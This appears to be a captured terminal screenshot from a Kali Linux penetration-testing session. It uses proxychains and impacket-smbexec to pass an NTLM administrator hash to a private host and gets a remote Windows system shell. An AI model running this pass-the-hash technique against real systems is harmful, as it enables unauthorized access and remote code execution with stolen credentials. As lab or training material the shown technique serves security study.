 ┌──(root㉿ kali)-[/home/kali]
└─# proxychains4  impacket-smbexec -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637b
e15 administrator@10.0.10.110
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.110:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>